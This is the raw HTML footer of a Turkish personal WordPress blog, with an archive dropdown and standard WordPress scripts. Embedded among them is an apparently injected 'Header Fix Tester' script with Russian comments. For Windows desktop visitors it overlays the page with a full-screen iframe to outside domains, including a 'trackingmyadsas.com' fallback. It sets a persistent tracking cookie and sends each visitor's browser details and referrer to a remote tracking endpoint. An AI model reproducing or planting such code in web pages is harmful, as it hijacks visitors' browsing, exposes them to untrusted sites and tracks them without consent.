	<option value='https://ihsaneliacik.com/2016/06/'> Haziran 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/05/'> Mayıs 2016 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2016/03/'> Mart 2016 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/01/'> Ocak 2016 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/11/'> Kasım 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/10/'> Ekim 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/09/'> Eylül 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/08/'> Ağustos 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/07/'> Temmuz 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/05/'> Mayıs 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/03/'> Mart 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/02/'> Şubat 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/01/'> Ocak 2015 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2014/12/'> Aralık 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/09/'> Eylül 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/07/'> Temmuz 2014 &nbsp;(9)</option>
	<option value='https://ihsaneliacik.com/2014/06/'> Haziran 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/05/'> Mayıs 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/04/'> Nisan 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/03/'> Mart 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/02/'> Şubat 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/01/'> Ocak 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/12/'> Aralık 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/11/'> Kasım 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/10/'> Ekim 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/09/'> Eylül 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/08/'> Ağustos 2013 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2013/07/'> Temmuz 2013 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2013/06/'> Haziran 2013 &nbsp;(7)</option>
	<option value='https://ihsaneliacik.com/2013/04/'> Nisan 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/02/'> Şubat 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/01/'> Ocak 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/11/'> Kasım 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/10/'> Ekim 2012 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/06/'> Haziran 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/05/'> Mayıs 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/04/'> Nisan 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/03/'> Mart 2012 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/01/'> Ocak 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/12/'> Aralık 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/11/'> Kasım 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/10/'> Ekim 2011 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2011/09/'> Eylül 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/08/'> Ağustos 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/07/'> Temmuz 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/06/'> Haziran 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/05/'> Mayıs 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/04/'> Nisan 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/03/'> Mart 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/02/'> Şubat 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/01/'> Ocak 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/11/'> Kasım 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/10/'> Ekim 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/09/'> Eylül 2010 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2010/08/'> Ağustos 2010 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2010/07/'> Temmuz 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/06/'> Haziran 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/05/'> Mayıs 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/04/'> Nisan 2010 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2010/03/'> Mart 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/02/'> Şubat 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/01/'> Ocak 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/12/'> Aralık 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/11/'> Kasım 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/10/'> Ekim 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/09/'> Eylül 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/08/'> Ağustos 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/07/'> Temmuz 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/06/'> Haziran 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/05/'> Mayıs 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/04/'> Nisan 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/03/'> Mart 2009 &nbsp;(47)</option>
	<option value='https://ihsaneliacik.com/2009/02/'> Şubat 2009 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/10/'> Ekim 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/09/'> Eylül 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/08/'> Ağustos 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/07/'> Temmuz 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/06/'> Haziran 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/04/'> Nisan 2008 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2008/03/'> Mart 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/02/'> Şubat 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/01/'> Ocak 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/10/'> Ekim 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2007/09/'> Eylül 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/04/'> Nisan 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/02/'> Şubat 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2006/12/'> Aralık 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2006/10/'> Ekim 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2005/04/'> Nisan 2005 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/05/'> Mayıs 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/02/'> Şubat 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2003/03/'> Mart 2003 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/11/'> Kasım 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/02/'> Şubat 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2001/04/'> Nisan 2001 &nbsp;(1)</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-5","https://ihsaneliacik.com"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></div>



<p>R. İhsan Eliaçık, 2026</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pulitzer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/35f73ff4be9eb81200d1cbac550dd68d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="module" src="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'İçeriğe geç';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ihsaneliacik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ihsaneliacik.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40dff7fd776e4dc987ebef9ad70e2410","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
